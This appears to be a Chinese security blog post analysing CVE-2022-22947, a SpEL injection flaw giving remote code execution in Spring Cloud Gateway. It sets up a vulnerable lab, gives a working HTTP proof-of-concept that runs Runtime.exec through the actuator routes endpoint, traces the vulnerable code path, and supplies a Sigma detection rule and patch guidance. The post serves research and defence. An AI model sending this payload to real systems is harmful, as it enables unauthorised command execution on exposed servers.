STATEMENT声明由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。雷神众测拥有对此文章的修改和解释权。如欲转载或传播此 2023-4-14 00:3:6 Author: 白帽子(查看原文) 阅读量:27 收藏
STATEMENT
声明
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。
雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。
前言
原理:
Spring Cloud Gateway 是基于 Spring 5.0,Spring Boot 2.0 和 Project Reactor 等技术开发的网关,它旨在为微服务架构提供一种简单有效的统一的API路由管理方式。
springCloud Gateway被爆致命RCE , CVE-2022-22947 当应用程序启用和暴露Spring Cloud Gateway的Gateway Actuator endpoint时,会受到远程代码注入攻击,攻击者发送恶意请求从而可远程执行任意代码。
漏洞影响版本:
Spring Cloud Gateway < 3.1.1
Spring Cloud Gateway < 3.0.7
Spring Cloud Gateway 其他已不再更新的版本
环境搭建
先下载源码 [cve_2022_22947]
(https://github.com/XuCcc/VulEnv/tree/master/springboot/cve_2022_22947),其中pom.xml需要修改一下,idea运行即可。
使用如下依赖创建一个maven工程:
<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd"><modelVersion>4.0.0</modelVersion><parent><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-parent</artifactId><version>2.6.4</version><relativePath/> <!-- lookup parent from repository --></parent><groupId>person.xu</groupId><artifactId>vulEnv</artifactId><version>0.0.1-SNAPSHOT</version><name>cve_2022_22947</name><description>Demo project for Spring Boot</description><properties><java.version>1.8</java.version><spring-cloud.version>2021.0.1</spring-cloud.version></properties><dependencies><dependency><groupId>org.springframework.cloud</groupId><artifactId>spring-cloud-starter-gateway</artifactId><version>3.0.6</version></dependency><dependency><groupId>org.springframework.cloud</groupId><artifactId>spring-cloud-gateway-server</artifactId><version>3.0.6</version></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-actuator</artifactId></dependency><dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-test</artifactId><scope>test</scope></dependency></dependencies><dependencyManagement><dependencies><dependency><groupId>org.springframework.cloud</groupId><artifactId>spring-cloud-dependencies</artifactId><version>${spring-cloud.version}</version><type>pom</type><scope>import</scope></dependency></dependencies></dependencyManagement><build><plugins><plugin><groupId>org.springframework.boot</groupId><artifactId>spring-boot-maven-plugin</artifactId></plugin></plugins></build></project>
漏洞复现
发送如下的POC:
POST /actuator/gateway/routes/bigsea HTTP/1.1Host: 192.168.80.150:8080Accept-Encoding: gzip, deflateAccept-Language:zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7Connection: closeContent-Length: 308Content-Type: application/json{"id": "bigsea","predicates": [{"name": "Path","args": {"_genkey_0":"/bigsea"}}],"filters":[{"name": "AddResponseHeader","args": {"name": "Result","value": "# {T(java.lang.Runtime).getRuntime().exec(\"calc\")}"}}],"uri": "http://127.0.0.1:9999"}]
然后发送POST /actuator/gateway/refresh 刷新路由缓存信息即可触发POC:
POST /actuator/gateway/refresh HTTP/1.1Host: 192.168.80.150:8080Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/jsonContent-Length: 0
漏洞分析

首先,在
org.springframework.cloud.gateway.support.ShortcutConfigurable
的ShortcutType枚举类这里设置断点。
恶意参数传递过来,通过getValue方法,spel表达式解析,导致代码执行漏洞的产生。
跟进getValue方法:
StandardEvaluationContext context = new StandardEvaluationContext();context.setBeanResolver(new BeanFactoryResolver(beanFactory));Expression expression = parser.parseExpression(entryValue, new TemplateParserContext());value = expression.getValue(context);
跟进expression.getValue方法:
ExpressionState expressionState = new ExpressionState(getEvaluationContext(), this.configuration);TypedValue typedResultValue = this.ast.getTypedValue(expressionState);checkCompile(expressionState);
位置:
C:\Users\HOME.m2\repository\org\springframework\spring-expression\5.3.16\spring-expression-5.3.16-sources.jar!\org\springframework\expression\spel\standard\SpelExpression.java
继续跟进该方法,TypedValue typedResultValue = this.ast.getTypedValue(expressionState); 返回执行结果。
检测规则
Sigma检测规则如下:
title: Spring cloud gateway(CVE-2022-22947)表达式注入漏洞description: 检测Spring cloud gateway(CVE-2022-22947)表达式注入漏洞status: testdate: 2022/04/10author: bigsealogsource:category: webserverdetection:selection:c-uri|contains:- '/actuator/gateway/routes/'- '/actuator/gateway/refresh'- '# {T(org.springframework.cglib.core.ReflectUtils).defineClass'- '# {T(java.lang.Runtime).getRuntime().exec'condition: selectionfields:- c-ip- c-dnstags:- attack.t1190- attack.initial_access- cve.2022.22947level: Critical
缓解措施
Spring Cloud Gateway 3.1.x用户应升级到3.1.1+
Spring Cloud Gateway 3.0.x用户应升级到3.0.7+
如果不需要Actuator端点,可以通过management.endpoint.gateway.enable:false配置将其禁用
如果需要Actuator端点,则应使用Spring Security对其进行保护
参考链接
安恒信息
✦
杭州亚运会网络安全服务官方合作伙伴
成都大运会网络信息安全类官方赞助商
武汉军运会、北京一带一路峰会
青岛上合峰会、上海进博会
厦门金砖峰会、G20杭州峰会
支撑单位北京奥运会等近百场国家级
重大活动网络安保支撑单位
END
长按识别二维码关注我们
如有侵权请联系:admin#unsafe.sh